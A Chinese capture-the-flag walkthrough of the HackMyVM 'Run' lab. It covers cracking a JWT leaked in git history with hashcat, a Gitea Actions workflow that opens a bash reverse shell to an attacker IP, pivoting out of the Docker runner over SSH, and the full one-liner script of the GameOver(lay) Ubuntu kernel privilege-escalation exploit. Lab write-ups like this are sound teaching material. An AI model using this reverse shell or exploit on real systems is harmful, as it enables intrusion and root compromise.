简介
难度:中等
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Run
本地环境
虚拟机:vitual box
靶场IP(Run):192.168.56.105
跳板机IP(windows 10):192.168.56.1 192.168.190.100
渗透机IP(ubuntu 22.04):192.168.190.30
扫描
用一下zenmap
nmap -p 1-65535 -T4 -A -v 192.168.56.105/32

只有3000端口!?
http
看起来是个私有git仓库
大概查看了一下代码说明,是一个用python跑的简单认证系统,然后一个比较关键的地方在这里

是的,点击commit之后就能获得项目的历史代码,然后这里泄露了jwt的token。随便找个网站解析一下

用户名是dev
然后把这个hash扔给hashcat,hash编号为16500(JWT)直接就可以识别并爆破出来
>hashcat -O -a 0 -m 16500 ./pass /root/Tool/HVV/8_dict/kali.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-13th Gen Intel(R) Core(TM) i9-13900K, 2196/4456 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache building /root/Tool/HVV/8_dict/kali.txt: 33553435
Dictionary cache built:
* Filename..: /root/Tool/HVV/8_dict/kali.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 0 secs
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwNzE0ODY1OCwianRpIjoiNjAwMWI5N2YtZjllOC00YTIxLThlYWMtYmE5NWEwY2Y4MDQ4IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldiIsIm5iZiI6MTcwNzE0ODY1OCwiY3NyZiI6ImFkZjdmOTBiLWQ2NDctNDljZS1hNGRhLTQ3NDI1OWZkYzcyYyIsImV4cCI6MTcwNzE0OTI1OCwidXNlcm5hbWUiOiJkZXYifQ.tRZPFKRfJV7T-EHyQiBFqDEE1hl83MyCGtaBpSMwU_o:developer88
密码为developer88
action攻击


先把仓库的Actions功能打开。这个玩意相当于设置了自定义触发条件的脚本,具体可以参考官方文档,还是很好理解的:https://docs.gitea.com/zh-cn/usage/actions/overview
我们看到项目本身已经连接到一个tag为run的全局runner,因为靶机只有一个,所以很容易推理出来run所在主机就是靶机

然后我们在攻击机上拉取项目,并创建文件.gitea/workflows/build.yaml,向里面写入以下内容
name: shell
run-name: ${{ gitea.actor }} is testing out Gitea Actions 🚀
on: [push]
jobs:
Explore-Gitea-Actions:
runs-on: run
steps:
- run: echo "bash -c \"bash -i >& /dev/tcp/192.168.56.1/40001 0>&1\"" >> /tmp/shell.sh
- run: bash /tmp/shell.sh
on:[push]就是在推送的时候执行脚本,然后runner就是run。最后直接合并即可得到shell

(action界面上还很贴心地标注着黑客的渗透进度)
提权
sudo -l起手

但是还早着……看起来是进入一个沙箱啥的,什么东西都没有。事实上大多数情况下runner就是靠docker起的
先看一下网络信息,其中得到网关地址
act@dcba37053483:/tmp$ ip route show
ip route show
default via 172.18.0.1 dev eth0
上传个fscan扫一下,看到22端口开启
act@dcba37053483:/tmp$ ./fscan -h 172.18.0.1/32 -no -nopoc
./fscan -h 172.18.0.1/32 -no -nopoc
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
172.18.0.1:22 open
172.18.0.1:3000 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://172.18.0.1:3000 code:200 len:13621 title:Gitea: Git with a cup of tea
[+] InfoScan http://172.18.0.1:3000 [Gitea简易Git服务]
ssh连上去
act@dcba37053483:/tmp$ ssh dev@172.18.0.1
ssh dev@172.18.0.1
The authenticity of host '172.18.0.1 (172.18.0.1)' can't be established.
ED25519 key fingerprint is SHA256:IGhXsYmgq4sTpoMPHq+MgSiAiNHWOR4ZkocqlvZPGis.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Last login: Tue Feb 6 15:52:41 2024 from 172.18.0.4
dev@run:~$ ls
ls
user.txt
得到user.txt
内核漏洞提权
看看内核版本
uname -a
Linux run 6.2.0-20-generic #20-Ubuntu SMP PREEMPT_DYNAMIC Thu Apr 6 07:48:48 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
虽然版本很新,但是内核本身足够特殊,可以参考该项目:
https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629
exp.sh
#!/bin/bash
# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
# by g1vi https://github.com/g1vi
# October 2023
echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
靶机缺少gcc等环境,但是有python3,所以直接搞
dev@run:/tmp$ bash ./exp.sh
bash ./exp.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@run:/tmp# id
id
uid=0(root) gid=1000(dev) groups=1000(dev)
成功提权






















 184
184











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








